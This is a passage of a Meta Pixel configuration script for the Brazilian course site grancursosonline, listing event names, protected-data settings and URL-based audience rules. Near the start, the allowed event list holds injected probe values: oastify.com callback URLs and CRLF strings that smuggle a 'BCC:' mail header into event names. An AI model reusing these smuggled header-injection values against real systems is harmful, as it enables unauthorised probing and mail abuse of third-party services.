akyestrrhteeo8thy58w0v6lnct5hw8k48vvmjb.oastify.com.&","http:\/\/bbqfjuis8u5ff9kip6zxrwxmedk68xzlp9gw7kw.oastify.com\/?PageView","click_teste_vocacional","PermutiveSegmentEntry_37157","PermutiveSegmentEntry_14024","PermutiveSegmentEntry_158621","PermutiveSegmentEntry_8500","PermutiveSegmentEntry_14851","PermutiveSegmentEntry_23385","PermutiveSegmentEntry_11575","PermutiveSegmentEntry_11196","VirtualPageView","livetrucking-ab-trial-form-extended","CreditGranted","retention","AwayClick","Page View","PageViewLoggedOut","PermutiveSegmentEntry_179643","PermutiveSegmentEntry_147752","PermutiveSegmentEntry_146389","awayConversion","TimeOnPage","PermutiveSegmentEntry_16243","PermutiveSegmentEntry_12475","PermutiveSegmentEntry_19814","PermutiveSegmentEntry_8015","PermutiveSegmentEntry_7843","PermutiveSegmentEntry_240257","PermutiveSegmentEntry_14919","PermutiveSegmentEntry_14831","PermutiveSegmentEntry_7827","PermutiveSegmentEntry_14823","PermutiveSegmentEntry_109495","PermutiveSegmentEntry_32339","ArcSpanCohort_PFBQcCpU","PermutiveSegmentEntry_32334","PermutiveSegmentEntry_23694","PermutiveSegmentEntry_14921","PermutiveSegmentEntry_14848","CHEQ","enterNow","PermutiveSegmentEntry_95275","PermutiveSegmentEntry_73403","PermutiveSegmentEntry_7834","PermutiveSegmentEntry_179103","PermutiveSegmentEntry_7836","PermutiveSegmentExit_10622","PermutiveSegmentEntry_10428","PermutiveSegmentEntry_32347","PermutiveSegmentEntry_10622","PermutiveSegmentExit","PermutiveSegmentEntry_244679","ArticleView","PermutiveSegmentEntry_179559","init_event","PermutiveSegmentEntry_81410","PermutiveSegmentEntry_16523","PermutiveSegmentEntry_31835","PermutiveSegmentEntry_31836","PermutiveSegmentEntry_120634","PermutiveSegmentEntry_34030","PermutiveSegmentEntry_19865","PermutiveSegmentEntry_7684","PermutiveSegmentEntry_18874","PermutiveSegmentEntry_50418","PermutiveSegmentEntry_39370","PermutiveSegmentEntry_21140","PermutiveSegmentEntry_30797","PermutiveSegmentEntry_19764","PermutiveSegmentEntry_154999","PermutiveSegmentEntry_11932","PermutiveSegmentEntry_87008","PermutiveSegmentEntry_15313","PermutiveSegmentEntry_42626","Jivo","Lytics Audiences","PermutiveSegmentEntry_37315","PermutiveSegmentEntry","ViewCategory","NaN Minutos na P\u00e1gina","inscricao_masterclass","inscricaoprouni","inscricao_prouni","InscricaoProuni","Inscricao-Prouni","PageView\r\nBCC:g7okfzex4z1kbegnlbv2n1traigc46sylmc93xs\u0040oastify.com\r\nhuy: o","PageView>\r\nBCC:p6wte8d6380tanfwkkubmas09rfl3fr7lvci36s\u0040oastify.com\r\nvgr: b","SubscribedButtonClick>\r\nBCC:q2tua997z9wu6obxglqcibo15sblzfr3jx7pugi5\u0040oastify.com\r\nejn: d","SubscribedButtonClick\r\nBCC:ta7xicha7c4xerj0ooyfqew4dvjo7iz6rzfr2iq7\u0040oastify.com\r\ntco: y","SubscribedButtonClick\r\nBCC:8oxcwrvplrics6xf23cu4tajrax3lupihb53sugj\u0040oastify.com\r\nbjs: n","SubscribedButtonClick>\r\nBCC:2tw61l0jqln6x0297xho9nfdw42xqoucm6ayxple\u0040oastify.com\r\neki: y","PageView>\r\nBCC:vjizreqcgedznts2xq7hzg56mxsqgh75zznqahy6\u0040oastify.com\r\ngwg: d","PageView\r\nBCC:q0ru8977x9uu4o9xelocgbm13s9lxco0gt4krbf0\u0040oastify.com\r\nrpw: y"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("1459353050962300", "EventValidation", true);
config.set("1459353050962300", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"availability":true,"body_style":true,"checkin_date":true,"checkout_date":true,"city":true,"condition_of_vehicle":true,"content_ids":true,"content_type":true,"contents":true,"country":true,"currency":true,"dealer_zip":true,"delivery_category":true,"departing_arrival_date":true,"departing_departure_date":true,"destination_airport":true,"destination_ids":true,"dma_code":true,"drivetrain":true,"exterior_color":true,"fuel_type":true,"hotel_score":true,"interior_color":true,"lease_end_date":true,"lease_start_date":true,"listing_type":true,"lowest_price":true,"make":true,"mileage.unit":true,"mileage.value":true,"model":true,"neighborhood":true,"num_adults":true,"num_children":true,"num_infants":true,"num_items":true,"order_id":true,"origin_airport":true,"postal_code":true,"preferred_baths_range":true,"preferred_beds_range":true,"preferred_neighborhoods":true,"preferred_num_stops":true,"preferred_price_range":true,"preferred_star_ratings":true,"price":true,"property_type":true,"region":true,"returning_arrival_date":true,"returning_departure_date":true,"selling_dealer_name":true,"state_of_vehicle":true,"suggested_destinations":true,"suggested_home_listings":true,"suggested_hotels":true,"suggested_jobs":true,"suggested_local_service_businesses":true,"suggested_location_based_items":true,"suggested_vehicles":true,"transmission":true,"travel_class":true,"travel_end":true,"travel_start":true,"trim":true,"user_bucket":true,"value":true,"vehicle_defection_status":true,"vehicle_segment":true,"vin":true,"year":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("1459353050962300", "ProtectedDataMode", true);
config.set("1459353050962300", "ccRuleEvaluator", {"ccRules":[{"id":"1985357775358545","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"faculdade.grancursosonline.com.br\/formas-de-ingresso\/enem"}}]}]}},{"id":"1219569810113844","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"referrer_domain":{"i_contains":"pos"}}]},{"or":[{"URL":{"i_contains":"\/curso\/"}}]}]}},{"id":"753028980695234","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"referrer_domain":{"i_contains":"pos."}}]},{"or":[{"URL":{"i_contains":"\/curso\/"}}]}]}},{"id":"1188831569475536","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"referrer_domain":{"i_contains":"faculdade."}}]},{"or":[{"URL":{"i_contains":"\/curso\/"}}]}]}},{"id":"866604179567238","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.grancursosonline.com.br\/reinvencao-2026\/cadastro-realizado"}}]}]}},{"id":"5140632802827730","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"URL":{"i_contains":"https:\/\/www.grancursosonline.com.br\/reinvencao-2026\/cadastro-realizado"}}]}]}},{"id":"2361591544355447","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"https:\/\/www.grancursosonline.com.br\/reinvencao-2026"}}]}]}},{"id":"1336971237921117","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_name":{"eq":"Curso Gratuito"}}]}]}},{"id":"2791957640999331","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/ebook-simulado-gratuito-para-o-banco-do-brasil-escriturario-agente-comercial-pre-edital"}}]}]}},{"id":"1278829650195302","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"ebook-vendas-e-negociacao-comentada-e-esquematizada-para-o-banco-do-brasil"}}]}]}},{"id":"3923727767918352","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/ebook-vendas-e-negociacao-comentada-e-esquematizada-para-o-banco-do-brasil"}}]}]}},{"id":"1070354468577314","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/seu-tempo-suas-regras-sua-educacao"}}]}]}},{"id":"1069350998602237","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"\/curso-gratuito-direito-digital-lgpd-marco-civil"}}]}]}},{"id":"2557037901325327","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"\/curso-gratuito-criatividade-inovacao-gestao-mindset-negocios"}}]}]}},{"id":"4235462400032961","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"\/curso-gratuito-analise-de-dados-inteligencia-de-negocios"}}]}]}},{"id":"651495307479904","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"\/curso-gratuito-inovacao-cultura-maker-ia-robotica"}}]}]}},{"id":"737305349277712","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"\/curso-gratuito-direito-digital-lgpd-marco-civil"}}]}]}},{"id":"788735933590392","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"\/curso-gratuito-inovacao-cultura-maker-ia-robotica"}}]}]}},{"id":"1395349624888313","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"\/curso-gratuito-analise-de-dados-inteligencia-de-negocios"}}]}]}},{"id":"2245808469213420","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"\/curso-gratuito-criatividade-inovacao-gestao-mindset-negocios"}}]}]}},{"id":"2145064822663188","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"\/seu-tempo-suas-regras-sua-educacao"}}]}]}},{"id":"1224368229406647","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_category":{"eq":"P\u00f3s"}}]}]}},{"id":"666984062539746","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_category":{"eq":"Assinatura Ilimitada"}},{"content_category":{"eq":"Curso Avulso"}}]}]}},{"id":"2246846369032655","rule":{"and":[{"event":{"eq":"Purchase_UA_Curso_Gratuito_CNU_2025_Geral"}},{"or":[{"URL":{"i_contains":"\/"}}]}]}},{"id":"2021363201703854","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_category":{"eq":"Assinatura Ilimitada"}}]}]}},{"id":"3312483808883099","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/mudar-de-vida-em-2025"}}]}]}},{"id":"8254850201236651","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_category":{"eq":"Coaching"}}]}]}},{"id":"453377021019337","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_category":{"eq":"CFC"}}]}]}},{"id":"1117149576055242","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_name":{"i_contains":"OAB"}}]}]}},{"id":"920325876458559","rule":{"and":[{"event":{"eq":"AddPaymentInfo"}},{"or":[{"content_category":{"eq":"Assinatura Ilimitada"}}]}]}},{"id":"1073532380400423","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_category":{"eq":"Gradua\u00e7\u00e3o"}}]}]}},{"id":"802898538062740","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_category":{"eq":"Gradua\u00e7\u00e3o"}}]}]}},{"id":"1905227953322742","rule":{"and":[{"event":{"eq":"AddPaymentInfo"}},{"or":[{"content_category":{"eq":"Gradua\u00e7\u00e3o"}}]}]}},{"id":"937594818061842","rule":{"and":[{"event":{"eq":"AddPaymentInfo"}},{"or":[{"content_category":{"eq":"P\u00f3s"}}]}]}},{"id":"829895129156662","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_category":{"eq":"P\u00f3s"}}]}]}},{"id":"1893179834449046","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_category":{"eq":"P\u00f3s"}}]}]}},{"id":"810423867796076","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_category":{"eq":"Resid\u00eancias"}}]}]}},{"id":"730350578935635","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_category":{"eq":"Curso Avulso"}}]}]}},{"id":"1550712892391169","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_category":{"eq":"Assinatura Ilimitada"}}]},{"or":[{"referrer_domain":{"i_not_contains":"google"}}]}]}},{"id":"371169585825189","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"payment_type":{"eq":"Cart\u00e3o"}}]}]}},{"id":"2077276002633324","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"payment_type":{"eq":"Pix"}}]}]}},{"id":"1165395604867411","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_category":{"eq":"Assinatura Ilimitada"}}]}]}},{"id":"1438404483427262","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_category":{"eq":"P\u00f3s"}}]}]}},{"id":"3577210362545122","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_category":{"eq":"Gradua\u00e7\u00e3o"}}]}]}},{"id":"382847607427005","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"referrer_domain":{"i_contains":"www.google"}}]}]}},{"id":"328779996531865","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/"}}]},{"or":[{"referrer_domain":{"i_contains":"google"}}]}]}},{"id":"429182788337287","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"cadastro-realizado"}}]}]}}],"wcaRules":[{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso\/ifpa-instituto-federal-de-educacao-ciencia-e-tecnologia-do-para"}},{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/por-concurso\/if"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/instituto\u002520federal"}}]}]},"id":"1390942310949173"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/concurso-ufu-2016-vagas-para-nivel-medio-e-superior-inicial-de-r-36-mil\/"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/?s=ufu"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/?s=universidade+federal+de+uberlandia"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/concurso-universidade-federal-de-uberlandia"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/concurso-ufu"}}]}]},"id":"1302545136495720"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-para-procurador-da-fazenda-nacional-conta-com-tradicao-de-chamar-muitos-aprovados-edital-publicado-prepare-se\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/saiu-edital-para-procurador-da-fazenda-nacional-oferta-de-150-vagas-e-inicial-de-r-17-33033\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/edital-do-concurso-para-procurador-da-fazenda-nacional-saira-nos-proximos-dias-esaf-oficializada-organizadora\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/procuradoria-geral-da-fazenda-nacional-pgfn-divulga-edital-de-concurso-publico-nesta-segunda-dia-6-inicial-de-r-17-mil\/"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/gran-juris-2015-procuradoria-geral-da-fazenda-nacional-procurador"}}]}]},"id":"1479770268721983"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/policia-militar-de-goias-novo-concurso-para-1-500-vagas-anunciado-edital-ainda-em-2015\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-policia-militar-de-goias-pm-go-cresce-a-expectativa-para-2-500-vagas-editais-em-breve\/"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/pm-go-2015-policia-militar-do-estado-de-goias-soldado"}}]}]},"id":"1388317464521645"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/cnmp-edital-para-tecnico-e-analista-sai-ainda-este-ano\/"}},{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/concurso-cnmp-fcc-e-oficializada-organizadora-edital-1o-sai-nos-ptr\/"}},{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/cnmp-anuncia-que-edital-sai-partir-dia-812-oportunidades-para-os-niveis-medio-e-superior\/"}},{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/cnmp-definida-etapas-1o-concurso-edital-este-mes-nivel-medio-e-superior\/"}},{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/?s=cnmp"}},{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/concurso-cnmp-fcc-e-oficializada-organizadora-edital-1o-sai-nos-ptr\/"}},{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/concurso-cnmp-10-motivos-para-participar-da-selecao-edital-ainda-este-mes\/"}},{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/cnmp-define-organizador-seu-1o-concurso-edital-ate-o-fim-deste-mes-prepare-se\/"}},{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/concurso-cnmp-preparativos-para-1-concurso-em-andamento-mais-vagas-que-o-previsto\/"}},{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/cnmp-edital-para-tecnico-e-analista-sai-ainda-este-ano\/"}},{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/cnmp-df-concurso-para-tecnico-e-analista-em-breve\/"}},{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/cnmp-orgao-inicia-preparativos-para-seu-1-concurso\/"}},{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/cnmp-saiu-o-edital-1a-concurso-para-nivel-medio-e-superior-iniciais-de-ate-r-8-mil-2\/"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/pesquisa\/cnmp"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/cnmp-tecnico-especialidade-administracao-modulo-inicial"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/cnmp-conselho-nacional-do-ministerio-publico-seguranca-institucional-modulo-inicial"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/cnmp-analista-todas-as-especialidades-exceto-direito-modulo-inicial"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/cnmp-analista-especialidade-direito-modulo-inicial"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-materia\/legislacao-aplicada-ao-cnmp-prof-gilcimar-rodrigues"}},{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/cnmp-edital-retificado-oferta-de-87-vagas-para-tecnico-e-analista-ate-r-8-mil\/"}},{"url":{"eq":"https:\/\/www.grancursosonline.com.br\/pesquisa\/cnmp"}},{"url":{"eq":"https:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/cnmp-apoio-tec-administrativo-especialidade-seguranca-institucional"}},{"url":{"eq":"https:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/cnmp-analista-apoio-juridico-especialidade-direito"}},{"url":{"eq":"https:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/cnmp-apoio-tecnico-administrativo-especialidade-administracao-teoria-e-exercicios"}},{"url":{"eq":"https:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/cnmp-conh-basicos-dissertacao-todos-os-cargos-de-nivel-medio-teoria-e-exercicios"}},{"url":{"eq":"https:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/cnmp-analista-especialidade-gestao-publica"}},{"url":{"eq":"https:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/cnmp-conh-basicos-dissertacao-todos-os-cargos-de-nivel-superior-teoria-e-exerc"}},{"url":{"eq":"https:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/cnmp-conselho-nacional-do-ministerio-publico-cnmp-2014"}},{"url":{"eq":"http:\/\/info.grancursos.com.br\/aulao-especial-cnmp-direito-administrativo"}},{"url":{"eq":"http:\/\/info.grancursos.com.br\/aulao-especial-legislacao-aplicada-ao-cnmp"}},{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/traduzindo-o-edital-por-dentro-dos-detalhes-cnmp-oportunidades-para-nivel-medio-e-superior\/"}}]}]},"id":"982106901891362"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/por-concurso\/icms"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/icms"}}]}]},"id":"1248086761895774"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/carreira\/tribunais"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/tribunal"}}]}]},"id":"1459702074049864"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/carreira\/legislativa"}}]}]},"id":"1432432213473978"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/carreira\/fiscal"}}]}]},"id":"1331064086951302"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/carreira\/superior-juridico"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/jur\u00eddico"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/advogado"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/superior\u002520jur\u00eddico"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/policia-civil-do-estado-de-pernambuco-pc-pe"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/tce-pa-tribunal-de-contas-do-estado-do-para"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/policia-federal"}}]}]},"id":"1321079761283787"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/carreira\/forcas-armadas"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/for\u00e7as\u002520armadas"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/militar"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/aeron\u00e1utica"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/marinha"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/aeronautica-2016"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/marinha-do-brasil-escola-de-aprendizes-de-marinheiros-eam-preparacao-de-aspirantes"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/marinha-do-brasil-corpo-de-fuzileiros-navais-soldado"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/aeronautica-escola-preparatoria-de-cadetes-do-ar-cadetes-do-ar-epcar"}}]}]},"id":"1223707131070183"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br"}}]}]},"id":"1403629753001422"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br"}}]}]},"id":"1251959568192019"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/www.grancursos.com.br\/novo\/portal\/?\/262\/88136\/tjdft"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/pesquisa\/tjdft"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tjdft-2015-tribunal-de-justica-do-df-analista-judiciario-area-administrativa"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tjdft-2014-trib-de-justica-do-distrito-federal-tec-judiciario-area-administrativa"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tjdft-2014-analista-jucidiciario-apoio-especializado-modulo-inicial"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tjdft-2014-analista-judiciario-area-judiciaria"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tjdft-2014-analista-judiciario-especialidade-oficial-de-justica-avaliador-federal"}},{"url":{"eq":"http:\/\/www.livrariagrancursos.com.br\/item\/2354"}}]}]},"id":"1108811552564412"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-stj-2015-cespeunb-e-o-organizador-edital-iminente-para-niveis-medio-e-superior-inicial-de-r-9-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/stj-conta-com-tradicao-de-chamar-muitos-aprovados-edital-iminente-para-os-niveis-medio-e-superior-ate-r-9-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/stj-contrato-sera-assinado-com-cespe-nos-proximos-dias-nivel-medio-tem-inicial-de-r-6-mil\/"}}]}]},"id":"1618131824865388"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/instituto-federal-do-rio-grande-do-norte-ifrn-abre-concurso-para-tecnico-administrativo\/"}}]}]},"id":"1299850703436040"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-para-tecnico-administrativo-do-ifpb-saiu-edital-mais-de-120-vagas-ate-r3-6-mil\/"}}]}]},"id":"1357424974315305"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/atencao-concurseiros-saiu-o-edital-do-depen-oferta-de-258-vagas-de-niveis-medio-e-superior-ate-r-5-mil\/"}}]}]},"id":"1188244627961444"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-anp-2015-oferta-para-nivel-medio-e-inicial-de-r-6-33052-prepare-se-e-co\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-para-nivel-medio-paga-inicial-de-r-6-330-52-na-agencia-nacional-do-petroleo-anp-estabilidade-tambem-e-atrativo\/"}}]}]},"id":"1764411186906286"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/aulao-presencial-belo-horizonte-reta-final-inss-tecnico-do-seguro-social-2016"}}]}]},"id":"1067598493351698"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/saiu-edital-para-tecnicos-administrativo-da-universidade-federal-do-rio-grande-do-norte-ufrn-todos-os-norte-ufrn\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/universidade-federalrn-inscricoes-abertas-para-tecnicos-administrativos\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/universidade-federalrn-inscricoes-abertas-para-tecnicos-administrativos\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/universidade-federalrn-divulga-edital-para-tecnicos-administrativos\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/?s=ufrn"}}]}]},"id":"1586735904677763"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-trt-4a-regiao-rs-saiu-edital-para-niveis-medio-e-superior-iniciais-de-ate-r-10-46582\/"}}]}]},"id":"1549589115056141"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/pesquisa\/depen"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/depen-2015-conh-basicos-p-especialista-em-assistencia-penitenciaria-todas-as-areas"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/depen-2015-conh-basicos-compl-dissertacao-tec-de-apoio-a-assistencia-penitenciaria"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/depen-2015-agente-penitenciario-federal-area-3"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/depen-2015-conh-basicos-complementares-dissertacao-ag-penit-federal-areas-de-1-a-7"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/depen-2015-agente-penitenciario-federal-area-1"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/depen-2015-departamento-penitenciario-nacional-agente-penitenciario-area-4"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/depen-2015-agente-penitenciario-federal-area-6"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/depen-2015-especialista-em-assistencia-penitenciaria-area-enfermagem-modulo-especial"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/depen-2015-agente-penitenciario-federal-area-2-intensivao"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/depen-2015-especialista-em-assistencia-penitenciaria-area-pedagogia"}},{"url":{"eq":"https:\/\/www.grancursos.com.br\/novo\/portal\/?\/262\/117975\/depen"}}]}]},"id":"1204937266222529"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/concurso\/prefeitura-de-guarulhos-sp"}},{"url":{"i_contains":"\/cursos\/por-concurso\/prefeitura-de-guarulhos-sp-conteudo-basico-para-agente-escolar"}},{"url":{"i_contains":"\/cursos\/por-concurso\/prefeitura-de-guarulhos-sp-conteudo-basico-para-assistente-de-gestao-escolar"}},{"url":{"i_contains":"\/cursos\/por-concurso\/prefeitura-de-guarulhos-sp-conteudo-basico-para-cozinheiro-a"}},{"url":{"i_contains":"\/cursos\/por-concurso\/prefeitura-de-guarulhos-sp-conteudo-basico-para-medico"}}]}]},"id":"1335259553201730"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/stj-publicara-edital-para-nivel-medio-e-inicial-de-r-6-mil-ate-o-fim-de-julho-prepare-se\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-stj-2015-oportunidades-para-nivel-medio-e-superior-remuneracoes-de-r-6-a-r-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-stj-2015-edital-iminente-confira-10-motivos-para-participar-da-selecao-iniciais-de-r-6-mil-para-nivel-medio\/"}},{"ur